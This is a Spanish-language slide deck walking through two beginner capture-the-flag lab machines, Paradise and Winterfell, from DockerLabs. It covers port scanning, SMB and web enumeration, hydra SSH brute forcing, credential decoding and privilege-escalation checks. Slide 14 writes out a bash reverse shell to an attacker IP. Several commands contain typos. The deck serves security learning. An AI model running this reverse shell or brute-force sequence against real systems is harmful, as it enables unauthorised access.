Slide 1
Pentesting: Paradise & winterfell
Luis Díaz Moreno

Slide 2

Instalación
https://dockerlabs.es/
Montadas en dockers:
Comparten el kernel del sistema operativo host (recursos), lo que los hace ligeros, rápidos y eficientes.
Cada contenedor solo incluye la aplicación, las dependencias y las librerías necesarias.
En este caso VM – Fácil: Paradise
En este caso VM – Fácil: Winterfell

Slide 3
Paradise
VM – Fácil
https://dockerlabs.es/

Slide 4

Instrucciones de uso
Se descarga un zip que descomprimir, resultante en dos únicos archivos:
Un auto_deploy.sh y un [Nombre_VM].tar.
Se ejecutan juntos mediante bash con permisos de sudo; sudo bash auto_deploy.sh paradise.tar
Se despliega la máquina, siempre la IP es 172.17.0.2.

Slide 5

Reconocimiento de Puertos
Reconocimiento de puertos abiertos. sudo nmap –sS –p- --open 172.17,0,2
Nos dan los puertos TCP confirmados:
22/tcp: ssh
80/tcp: hhtp
139/tcp: netbios-ssn
445/tcp Microsoft-ds

Slide 6

Reconocimiento de Puertos: 22/tcp, 80/tcp.
sudo nmap -sS -sV -sC -p22 -vvv 172.17.0.2
Servicio ssh: OpenSSH 6.6.1p1
sudo nmap -sS -sV -sC -p80 -vvv 172.17.0.2
Servicio http: Apache httpd 2.4.7
Main-title “Andy´s house”, y que soporta solo GET ,POST ,OPTIONS ,HEAD.
Es interesante remarcar que soporta descargar ficheros con GET; y POST solicita que el recurso de destino procese la representación incluida en la solicitud de acuerdo con la semántica específica del recurso.

Slide 7
Reconocimiento de Puertos 139/tcp, 445/tcp
sudo nmap -sV -sC -p139,445 -vvv 172.17.0.2
Los trataremos juntos debido a que los puertos TCP 139 y TCP 445 están relacionados porque ambos se utilizan para el protocolo SMB, que permite el uso compartido de archivos e impresoras en redes.
En ambos casos es el servicio netbios-ssn, concretamente el Samba smbd 3.X – 4.X en 139/tcp y 445/tcp con samba smbd 4.3.11.

Slide 8


Enumeración SMB
enum4linux -a 172.17.0.2
De los recursos compartidos de enumerados obtenemos que no hay Workgroups conocidos y que únicamente hay un directorio IPC$ que lleva los propios servicios de samba. Y un directorio sambashare de tipo disco que podría llevar los directorio o archivos compartidos.
En la imagen se muestra que es posible la existencia de un usuario local del sitema: andy (como el main-title en el http) y otro usuario llamado lucas.

Slide 9

Enumeración HTTP
dirb http://172.17.0.2
Desde el wordlist por defecto de dicha aplicación únicamente nos muestra un index.html. Procederemos a entrar.

Slide 10



Andy´s House

Slide 11




Comentario Andy´s House
Se trata de una codificación, lo descodificamos. Nos da la frase estoesunsecreto”.
echo ZXN0b2VzdW5zZWNyZXRvCg== | base 64 –d
Resulta que estoesunsecreto es una extensión de la web.
dirsearch -u 172.17.0.2 -w psw.txt
mensaje_para_lucas.txt: su contraseña es muy vulnerable a ataques de fuerza bruta.

Slide 12



Fuerza Bruta: lucas
Cogemos las 30 primeras palabras de rockyou.txt. Las metemos en un codes.txt
cat rockyou.txt | head -n 30 rockyou.txt
hydra -l lucas -P codes.txt ssh://172.17.0.2 -t64 –f
Hemos obtenida la contraseña de lucas, chocolate.
ssh lucas@172.17.0.2

Slide 13

lucas@172.17.0.2
ls -la
No muestra nada relevante.
sudo –l
Nos muestra un único comando sudo, concretamente /bin/sed, como usuario andy sin perdir contraseña.

Slide 14



lucas@172.17.0.2
Montamos un listener en nuestra kali (esperamos conexiones entrantes por el puerto 4444).
nc -lnvp 4444
Creamos en /tmp/rev.py, un script Python que ejecutado como sudo andy, y conectará de vuelta a tu Kali (reverse shell).
cat > /tmp/rev.sh <<’SH’
>#!/bin/bash
>/bin/bash -i >& /dev/tcp/10.0.0.11/4444 0&1
>SH
chmod +x /temp/rev.sh

Slide 15



andy@172.17.0.2
ls -la
sudo -l
find / -type f \( -perm -4000 \) -ls 2>/dev/null.
find: busca
-type f : busca ficheros
-perm: permisos
-4000: solo los SUID (Con este permiso, el usuario que ejecuta el archivo obtiene los mismos privilegios que el propietario del archivo).
2>/dev/null:silencia errores
Destacar de ahí el privileged_exec (root, tamaño más grande).

Slide 16
WINTERFELL
VM – Fácil
https://dockerlabs.es/

Slide 17

Instrucciones de uso
Se descarga un zip que descomprimir, resultante en dos únicos archivos:
Un auto_deploy.sh y un [Nombre_VM].tar.
Se ejecutan juntos mediante bash con permisos de sudo; sudo bash auto_deploy.sh winterfell.tar
Se despliega la máquina, siempre la IP es 172.17.0.2.

Slide 18

Reconocimiento de Puertos
Reconocemos los puertos abiertos disponibles.
sudo nmap -sS -p- --open 172.17.0.2
En este caso son los puertos tcp:
22/tcp: ssh
80/tcp: htttp
139/tcp: netbios-ssn
445/tcp: microsoft-ds

Slide 19

Reconocimiento de Puertos: 22/tcp,80/tcp
sudo nmap -sV -sC -p22 -vvv 172.17.0.2
El servicio asignado es el “ssh”, OpenSSH 9.2p1.
sudo nmap -sV -sC -p80 -vvv 172.17.0.2
Observamos que es un puerto con un servicio http, concretamente Apache httpd 2.5.61
Main-title “Juego de Tronos”, y que soporta solo GET ,POST ,OPTIONS ,HEAD. Soporta descargar ficheros con GET; y POST solicita que el recurso de destino procese la representación incluida en la solicitud de acuerdo con la semántica específica del recurso.

Slide 20

Reconocimiento de Puertos: 139/tcp,445/tcp
sudo nmap -sV -sC -p139,445 -vvv 172.17.0.2
Los trataremos juntos debido a que los puertos TCP 139 y TCP 445 están relacionados porque ambos se utilizan para el protocolo SMB, que permite el uso compartido de archivos e impresoras en redes.
En ambos casos es el servicio netbios-ssn, concretamente el Samba smbd 4.

Slide 21


Enumeración SMB
enum4linux -a 172.17.0.2
Por un lado nos muestra que hay varios directorios encontrados compartidos; mientras print$ es para drivers de la impresora, IPC$ es del propio servicio para funcionar remoto. Nos centraremos en shared que conlleva los propios archivos compartidos como su nombre indica.
Por otra parte nos ha encontrado que podría haber reconocidos varios usuarios locales del sistema, tal como jon, aria o daenerys.

Slide 22


Enumeración HTTP
Accedemos a su página en el navegador; nos muestra lo que ya mencionamos; un protocolo http, con main-title llamado Juego de Tronos.
Descubrimos en el texto mostrado en pantalla, que hay un mensaje que llevar de parte de jon, transportado por arya hacia daenerys.
http://172.17.0.2
Desde dirb sobre la dirección web del target, nos localiza a través de su wordlist por defecto. Un directorio no mostrado, llamado /dragon/.
http://172.17.0.2/dragon/

Slide 23


Enumeración HTTP
Procedemos a intentar explorarlo, nos muestra un archivo txt. Lo abrimos y muestra una serie de episodios de la temporada 1, sin espacio. Lo tomamos como posibles contraseñas tanto por formato como por relación con los supuestos usuarios ya descubiertos.

Slide 24



Enumeración SMB
Jon, se corresponde con seacercaelinvierno.
sudo crackmapexec smb 172.17.0.2 -u”psw.txt” -p”psw.txt”
Smbclient //172.17.0.2/shared -U jon
nano proteccion_del_reino
El mensaje principal a transportar por aria está cifrado. Asimismo está la propia contraseña de jon para su usuario local. Descodificamos. La contraseña del usuario jon es hijodelanister.
echo aGlqb2RlbGFuaXN0ZXI= | base64 -4

Slide 25


ssh jon@172.17.0.2
La probamos y confirma que accedimos al usuario jon.
ssh jon@172.17.0.2
Listamos lo que tiene jon, lo que nos da un paraJon, si listamos los directorios y archivos ocultos, nos muestra más.
ls
Abrimos el paraJon; Nos indica que los mensajes se codifican al introducirlos en una herramienta. Dicha herramienta está en poder de jon pero oculta.
nano paraJon

Slide 26

